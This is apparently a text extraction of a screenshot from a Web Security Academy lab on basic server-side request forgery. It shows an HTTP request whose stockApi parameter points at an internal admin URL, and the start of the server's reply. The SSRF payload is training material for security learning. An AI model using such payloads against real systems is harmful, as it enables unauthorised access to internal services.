 POST /product/stock HTTP/1.1
Host: 0a4b000e0395f4fb8071c6dd00ad00a2.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Fire
fox/138.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br, zstd
Referer: https://0a4b000e0395f4fb8071c6dd00ad00a2.web-security-academy.ne
t/product?productId=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Origin: https://0a4b000e0395f4fb8071c6dd00ad00a2.web-security-academy.net
Connection: close
Cookie: session=bHq8ZQaJtWWNeeQszBq1CFhoPiKtHcPB
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
stockApi=http://192.168.0.99:8080/admin
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3139
7
8 <!DOCTYPE html>
9 <html>
10
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesh
eet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>Basic SSRF against another back-end system</title>
15 </head>
16
17 <body>
18 <script src="/resources/labheader/js/labHeader.js"></script>
19 <div id="academyLabHeader">